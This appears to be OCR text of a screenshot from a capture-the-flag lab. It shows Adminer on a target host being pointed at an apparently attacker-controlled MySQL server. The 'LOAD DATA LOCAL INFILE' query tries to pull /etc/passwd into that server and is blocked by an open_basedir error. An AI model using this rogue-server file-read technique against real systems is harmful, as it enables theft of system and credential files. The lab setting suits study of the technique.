 SQL command - 10.10.15.101 - Adminer - Mozilla Firefox
SQL command - 10.10.15
10.10.10.187/utility-scripts/adminer.php?server=10.10.15.101&username=root&db=test&sql=&history=3
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
Language: English
MySQL » 10.10.15.101 » test » SQL command
Logout
Adminer 4.6.2 4.7.7
SQL command
DB: test
SQL command Import Export
Create table
select test
LOAD DATA LOCAL INFILE '/etc/passwd'
INTO TABLE test
FIELDS TERMINATED BY "\n"
Error in query (2000): open_basedir restriction in effect. Unable to open file
LOAD DATA LOCAL INFILE '/etc/passwd'
INTO TABLE test
FIELDS TERMINATED BY "\n"
Execute Limit rows: Stop on error Show only errors